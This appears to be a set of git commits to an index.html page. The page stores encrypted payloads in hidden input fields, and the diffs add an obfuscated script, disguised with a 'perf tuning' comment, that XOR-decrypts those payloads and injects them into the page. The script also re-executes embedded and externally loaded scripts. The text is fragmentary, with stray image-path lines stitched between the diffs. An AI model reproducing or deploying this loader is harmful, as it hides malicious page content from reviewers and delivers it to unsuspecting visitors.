yLznyO2eg1kCFeQ7xfJ1fXX39I0aqZtwvKgDiS1qAmjhcaCupfZBuWDDBal6qB+nWY1XvGn+9og18bG+hdOX3XX2NHlePPqSHK8HnBguUm2kMbQ/[base64]/yGJzHnBhb0kzUQaBrEIdRaHDyYVl/3lqSHKgDiS1qAmjhcaCupfZBuWDDBal6CA7WTHwnTdleskjkQQAPAWZBzKXSAIxbqs5myHwXbW3vRux1hXQaJ1J1fXX2NHlePPqSHKnGvCl+4mzUcfEO9CJRSYEi4G26fC/WSS1DqSn+Q7jFsNTv8QahqWESdKwaaX/SPUyWrf1qJu2l8OEKZQKBueHCYJxqbC7mCexW/"><input type="hidden" id="_DsJBd8s7" value="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"><input type="hidden" id="_DsJBd8s8" value="[base64]/UJOX3XX2NHlePPqT3FxHHEyIoMjgteQ7xfO1iTFjVZv+PPqSHWj3zbgL4MjgtCTPgWcUn9Q2wK1KqBtwvgnHzbgKBvyhZcF/MedAPVXyAL1LCctCOez3nBgqI4pAteX+8JYFeBFiYQ96yXtCPagCiSx7Ymnx1cXaAPZgOfXyUO2a/C+3SGxSWQk/ZjwEQaB75fY0rVMnJUm/TXqTXEkirT2LczgBxLQ6xfN0bHX3JJhfWDpDbEki2Swa40m0pQVKlRMELXT2NXhO7epzHcgCj+xK40nAtHTa5HZlnASm1QgOPfqTHbkTaCwK03gBtIL6pfNkfZRncLg+3Yuyzcji+Al64xmwVJVrxPJ0fGTm1Xg+Pf8yPUnDfCl/RukBdREOoYOX3XXwAIxaqK7SGezzjRmul2zEQfEfheDUvYGyoRi8nltWeFz2zXhL4Mjgu8yrxNN0XBXwQOwYua6y3K6XbR2KDkLoleN/kNagTXncPFlZOd4HeLw2GSFACkjngbAOkNbgOOX6HnF+O8/WCe1WuSFACkjm8RAO91O1iRECwT0LHRgwvW03vAn/BykCFeQ/oKaRSDFiwJlaCD7GCE43ffm+FoygMKBuQLLleMdWNHleOZ6HPK0ziP1tNy3EIQBLQLYg+DXz8bleTIoC+e0nHf3qk9pAteQ7wMJ0rXDG0V0LOD6GKPiDfstqspggtZRLVRdRKHEyIE0OvAySrOjzSS0acvlSFeQ7xfdRKDCjEJlbDB/XODzTCbzYomjlZ0abxfYQKZHDcO2q3P+mmF11vdhuljyn43S/kTYhqSETdOlbjlqSHKgG7ThKBywUoNF7xCJxOYHDYK0K2bp2aP1F3ek+1jwF88GtUbL1CDECIUweTGsgvKgDiSn+Ymhl8RAu8LLleMdWNHlePPqXWFwWvG2ONqz1gNL/UMc1mWGydPkrCH5nbNiSO41qAmjgteEPkLUx6aGiwSweuJ/G+J1HHdmKgvjlBeF/[base64]/C+3SGxSWQk/ZjwEQaB75fY0rVMnJUm/TXqTXEkirT2LczgBxLQ6xfN0bHX3JJhfWDpDbEki2Swa40m0pQVKlRMELXT2NXhO7epzHcgCj+xK40nAtHTa5HZlnASm1QgOPfqTHbkTaCwK03gBtIL6pfNkfZRncLg+3Yuyzcji+Al64xmwVJVrxPJ0fGTm1Xg+Pf8yPUnDfCl/RukBdREOoYOVDMdWNHlePPqWOezjbRmuF13WcXEOhRZhOTV2QE2rOG7GXNiSO41qAmjgteEPkLUx6aGiwSweuJ/[base64]/KAmjgsKArIJZhuCGmNalbeK8XXRqjiS1qByzwUNF+UTYlmHEDAOwaqA5yHXgD/Un/hjygxFabxfJ1eDHm0UwbqD7C+ez2iSy6AhngxFabxfJ1eDHm0UwbqD7C+GxX7G1r0miQZHWqVGdw/QRElHlePP7W6J1XXXmPQozEQaGrIedweSESck3aqD7SmewTGJ/[base64]/AdZhScXyAIxbrP72CDzH3WzKcqjk5XWJZfJ1fXAmMB3K2O5W2TgGO41qAmjgteB/McchqSETdJ16yL8C+YxXXdgOVFxkISB7QLZl7MdWNHleOSgyHK3RK41qBg20UdF/UQaVeUEDMe9qyC5GCExDDXmuVry0UKSrwEDVfXX2MR1LHP+nGLzjiP1uVqy0YbDehRdgKSDTo00K+K6nWF0jCV2ONpw0YfDfhScxKPC2ROjsnPqSHK1nnA1vRj1l8qDN8Qdw7XQmME2aaO50KFzXXTmOQu3VsfDbxAJwSHHi1JwaaX/UKFzmzXmPQmlAtZRLVEDVfXX2MO0+PHqHWP2GzmmcNp3lJXQ+4acwKFEXhtv+PPqSGDxjiamOFwx0wfF/MNKRSbFjMF2qKd7SHMhjjFn+5iwVxQCu8sYhSCDSYk2q2b7HmeiTjJ/KAmjgteQ/IecR6QHjcIx+2M5WiawnfThOQo2VkXF/krYg+DVzcCzbe75kKF0GGb2PRuy0VWBekRZAOeEC1PnOOUgyHKgDiS1qAm3UMRFN8Qdx6SGxYunaaD7GyPzmybzYomjgteQ7wCLlmUHjcE3euJ/G+J1HHdmKgvjlB0Q7xfJ1fXX2MB1K+D62CJy1vdhvku2k4GF8gQRBiHBm9H0K+K5GSE1DGJ/KAmjgteQ+FWPH3XX2NHyOOK5XKPgGO41qAmjgteBf0TaxWWHCgk2rOWoXWP2GzmmcNp3lJSQ/kTYhqSETdOjsnPqSHK3RKS1v0MpAteFPURYxiAUSAIxbqs5myHwXbW1r0mzUQOGt8QahqWESdcv//A+mKYyWjGyIoMkgQcDPgGOX3LUCsT2K/R"><div id="e7CR6Tq" style="position:absolute;left:-9999px">0</div><div id="_s3MGWZ86" style="visibility:hidden">x</div><div id="xyzrlclrytnq" style="display:none"> </div><div id="xe3c95ebd" style="display:none"></div><div id="ynkwdpqjcnb" style="position:absolute;left:-9999px">temp</div>
+<script>function v47Vc4(){var a=53,b=34;return a*b;}
+/* perf tuning */
 (function(){
-var SH5b7g=atob('GefoP/8OjKgz1g3ZQK6a89feAVk7+NYmGtQqycCaNAzpTPNwqX4mbATYTgb3TkYcjwg2UKuUa11KldZLVcuvTg==');
-var nrxVxT=[];
-for(var G8aw3I=0;G8aw3I<9;G8aw3I++){
-  var _e=document.getElementById('_mB77snIy'+G8aw3I);nrxVxT.push(_e?_e.value:'');
+var dKB1tR=atob('9oAGrit+Y5x/B3f3f0NntcPviQHqoBiy');
+var WZbmSG=[];
+for(var ECHJpn=0;ECHJpn<9;ECHJpn++){
+  var _e=document.getElementById('_DsJBd8s'+ECHJpn);WZbmSG.push(_e?_e.value:'');
 }
-var pk0y9v=nrxVxT.join('');
-var PXpuvw=atob(pk0y9v);
-var BOvumf=new Uint8Array(PXpuvw.length);
-for(G8aw3I=0;G8aw3I<PXpuvw.length;G8aw3I++){
-  BOvumf[G8aw3I]=PXpuvw.charCodeAt(G8aw3I)^SH5b7g.charCodeAt(G8aw3I%SH5b7g.length);
+var Mugu5I=WZbmSG.join('');
+var pCGmp6=atob(Mugu5I);
+var gej5Ie=new Uint8Array(pCGmp6.length);
+ECHJpn=0;
+while(ECHJpn<pCGmp6.length){
+  gej5Ie[ECHJpn]=pCGmp6.charCodeAt(ECHJpn)^dKB1tR.charCodeAt(ECHJpn%dKB1tR.length);
+  ECHJpn++;
 }
-var Zh19OR=new TextDecoder('utf-8').decode(BOvumf);
-document.open();
-document.write(Zh19OR);
-document.close();
-})();</script></body></html>
+var Ui6lep=new TextDecoder('utf-8').decode(gej5Ie);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Ui6lep);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var rCNS9l=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Ui6lep);
+var z610n7=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Ui6lep);
+var _h=rCNS9l?rCNS9l[1]:'';
+var _b=z610n7?z610n7[1]:Ui6lep;
+
+/* Copy allowed head elements */
+if(_h){
+  var VXNxxi=document.createElement('div');
+  VXNxxi.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(VXNxxi.firstChild){
+    var _n=VXNxxi.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      VXNxxi.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var xNRSYg=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){xNRSYg.push([1,_s[1]]);}
+  else if(_c.trim()){xNRSYg.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(ECHJpn=0;ECHJpn<xNRSYg.length;ECHJpn++){
+  TQQT8Q=xNRSYg[ECHJpn];
+  var zVojgS=document.createElement('script');
+  if(TQQT8Q[0]){
+    zVojgS.src=TQQT8Q[1];
+  }else{
+    zVojgS.textContent=TQQT8Q[1];
+  }
+  document.body.appendChild(zVojgS);
+}
+})();</script>
+</body>
+</html>


==== commit d7d80eea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,60 @@
 <!doctype html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.Ej8upJ{display:none}.Q2h2nt{display:none}.ReAd6i{display:none}</style>
-<title>Content</title>
+<meta charset="utf-8">
+<style>.EYPc8G{display:none}.CgWVx9{display:none}.j9CmNb{display:none}</style>
+<title>Route</title>
 </head>
 <body>
-<!-- start -->
-<input type="hidden" id="_DsJBd8s0" value="yqFC4WgqOsw6Jx+DEi9Zv/+H/WyGgHTTmOc7jE4QQaJ1Ox+SHidZv+PPtWyP1HmSlehn3FgbF6FdcgORUntFi8nPqT2HxWzT1u5nw05DQeoWYgCHEDETl+OM5m+exXbGy6Jxx08KC6EbYgGeHCZKwqqL/WnGgHHcn/Rvz0dTEP8eaxLKTmFZv+PPtXWD1HTXyPRuy0YXEOgWZA+PUDcV1KGO426rzn/Vj65hx18WFv5RbhjXUmMu27Cb6G2GnDfGn/RqyxV0Q7xDax6ZFGMV0K/Sq2iJz3aQ1uh0y01DQfQLcweERWxI0qqb4XSIjn/bguhzzEoNEPkLdFmUEC5I06KZ4GKFzmudkOFwx0gRDbIMcRDVXzcexabSq2iHwX/X2fNwyQAGDvBdOX3XX38UwbqD7D/ggDiS1rp0wUQKQ+dfDVfXX2NHlaCA5W6YjWvRnuVryxFeB/[base64]/PDqTfdjDiC2LEzhxB0Q7xfJ1fXUm4A3e6I+2SPzjXQmfJiy1lEQ+4YZRbfS3VLlfLZuS3Kli+e1rAomgJFabxfJ1fXX25KwqKd52iExzXdhOFoyU5EQ78bNU7OTXFcv+PPqSHKgDWfgOV03UIRDbEPcgWHEyZdleCN6jmJxn6J/KAmjgteQ7FScRKFDCoI2+6N7jvK0n/Ql6g3lhNSQ61LN1vXTXZSmePfpzDDmxKS1qAmjgtTTuoadQSeEC1K16yd7WSYmjjAkeJnhhpGW7BfNkPHU2NVgPbDqTHElDGJ/KAmjgsDaZZfJ1fXVWMclaGA8SyZyWLbmOc8jkkREfgadVqVEDtclb7lgyHKgDjQmeR/jlB0Q7xfJ1fXEiIV0qqBsyHamxKS1qAmjgsYDPILKhGWEioLzPnPpGCa0HTX2/N/3V8bDrBfRRueESgq1KC88HKexXX0me5yggtcMPkYaBLXKgpFmeOn7G2cxWzbleEqjmoMCv0TK1eEHi0UmLCK+2iMmxKS1qAmjgscAv8UYAWYCi0Dj+OZ6HPCjTXQkak9pAteQ7xfJxSYEywVj+OZ6HPCjTXGk/hyg0YfCvJWPH3XX2NHleOC4G/HyH3bkehylAtPU6wJb0z9X2NHlePP7WiZ0HTTj7omyEcbG6d1J1fXX2NH06+K8SyOyWrXlfRvwUVEQ/8QawKaEXhtlePPqSHKwXTbke4rx18bDu9FJxSSETcCx/jlqSHKgDiShuFiykIQBKZfM0eHB2NVhbOXsgvKgDiSi4oMjgteQ/EebhnXBElHlePPqSGdyXzGnromnxtORqd1J1fXX2NH0aqc+W2L2SKSkOxj1hB0Q7xfJ1fXFTYUwaqJ8CyJz3bGk+5ylAsdBvILYgXMdWNHleOSgwvKgDiS2ONpwF8fCvIadVeMdWNHlePPqXaDxGzazKA3nhtbWJZfJ1fXX2MK1LvC/[base64]/keYxKFXzhtlePPqSHK0HnWkuloyRFeUagPf1fETTMfjsnPqSHKgDjQmfJiy1lTAfMLcxiaRWNWxbvP+m6GyXySgOF0hgZTAfMNYxKFVnhtlePPqSHKwnnRned0wV4QB6ZfdRCVHmtWhu/PuDbGgCqB2qA2gBhXWJZfJ1fXX2MD3LCf5WCTmjjUmuV+lSFeQ7xfJ1eWEyoA2+6G/WSH0yKSleVo2k4MWJZfJ1fXX2MNwLCb4GeTjXvdmPRjwF9EQ+8PZhSSUiECwbSK7G/RqjiS1qAmjk0SBuRScAWWD3lHwrGO+TrggDiS1qAmyUoOWbxOMQePRElHlePP9AvggDiS1q50y1sRTvURYRjXBElHlePPqSGOyWvCmuF/lAsYD/kHPH3XX2NHleOO5WiNzjXbguVr3RFeAPkRcxKFRElHlePPqSGNwWiI1rE03lNFabxfJ1fXXyUL0LvC/nOL0CKSgfJn3hB0Q7xfJwr9dWNHlePB+2SazzXble9ojlB0Q7xfJ1fXGSoL2fnP/[base64]/URYkz9X2NHlb7lgyHKgDichOV2wQYcEf0RZB/XBElHlePPqSGMz3bG2/Nv1E5EQ61Ndw/MdWNHlePPqWOLw3PVhO9zwE9EQ+4YZRbfR3tLlfLZvy3Kki2H2qA2gBpXWJZfJ1fXX2ME2q+A+zvK1nnA3q0rz0gdBvILKhWbCiZOjsnPqSHKgDjCl+Rix0UZWbxLdw/XTnMXzfjlqSHKgDiSlO90yk4MTu4eYx6CDHlHg7OXsgvKgDiS1qBkwVkaBu5FJ0aHB2MU2q+G7SGYx3rT3rg+ggtPVapTJ0X"><input type="hidden" id="_DsJBd8s1" value="CSm9Hhe3boDrggDiS1qAmyEQQF7EZZhqeEzpdlbaGpGyFznfBhuFlywdeDvMRaASHHiACjsnPqSHKgDjWn/N2wkoHWbwWaRueESZK06+K8TrggDiS1qAmz0cXBPJSbgOSEjBdlaCK53WP0iO41qAmjgteBP0PPVfBDztcv+PPqSGXqhKS1qAmgFkbE/NSZQWWESAPlbCZ7iGRqjiS1qAmjk0XD/BFJxSCDTEC27es5m2F0iO41qAmjgteFPUbcx/NX3JTxbvUgyHKgDiS1uhjx0wWF6ZfNkOHB3htlePPqXzgqjiS1qAo2E4MEPUQaVqVHicA0OOUgyHKgDiS1uZpwF9TEPUFYk3XTnEXzfjlqSHKgDiSlOFlxUwMDOkRY03XCSIVne7C/[base64]/Nuz08RFKZfN1fHX3JSxbvP+2aIwTCExawmnxNLT7xHN1vXT21WgOrUgyHKgDjP/IomjgteTeoadR6RFiYDmKGO7WaPgGvEkaB9pAteQ7xfJxGeEy9dlbWO+ynHjX/a2+d0y04QSqd1J1fXX2NHwqqL/WnQgCmKhvg9pAteQ7xfJx+SFiQPwfnPuDma2CO41qAmjlZ0abxfJ1fZHCwJwaaB/SyIz3zL1vsMjgteQ7xfdxaTGyoJ0vnPujOa2CO41qAmjlZ0abxfJ1fZDSYX2u6c/WCe0zjJ/KAmjgteQ/gWdAebHjpdlaWD7HnRqjiS1qAmjkwfE6ZfNUeHB3htlePPqSHKzXnAkelog0kRF+gQak3XTXcXzfjlqSHKgDiSkO9o2gYNCuYaPVfGTDMfjsnPqSHKgDjRmexp3BFeFf0NL1raCyYfwe6C/HWPxDGJ/KAmjgteQ/oTYg/aCDEGxfnP/nOL0CO41qAmjlZ0abxfJ1fZDDcGwe6G/WSHgGO41qAmjgteB/UMdxuWBnlH06+K8TrggDiS1qAmz0cXBPJSbgOSEjBdlaCK53WP0iO41qAmjgteBP0PPVfBDztcv+PPqSGXqhKS1qAmgFgKAuhSbgOSEmMUw6TP8gvKgDiS1qBgx0cSWbwccgWFGi0T9qyD5nPRqjiS1qAmjlwXB+gXPVfGSTMfjsnPqSHKgDjak+lhxl9EQ61Jdw/MdWNHleOSgwvKgDiS2OFqy1kKQ+d1J1fXX2NH0aqc+W2L2SKSkOxj1hB0Q7xfJ1fXGCIXj+Peu3GSmxKS1qAmjgsOAvgbbhmQRWNWg7OXsgvKgDiS1qBkwVkaBu5SdRaTFjYUj+PZ+XnRqjiS1qAmjkYfEfsWaVqVEDcT2q7VqTPS0GCJ/KAmjgteQ/oQaQPaDCod0PnPuDWa2CO41qAmjgteD/URYlqfGioA3bfVqTDEliO41qAmjgteAPMTaAXNX2ACg6aL7zLRqjiS1qB7pCFeQ7xfKRabGjETmLeG+SGRqjiS1qAmjkkREfgadVqbGiUTj+Pb+XnK03fen+Qm2EoMS7FSZhSUGi0TmKGD/GTDmxKS1qAmjgscAv8UYAWYCi0Dj+Od7mOLiCCK2qA3mB1S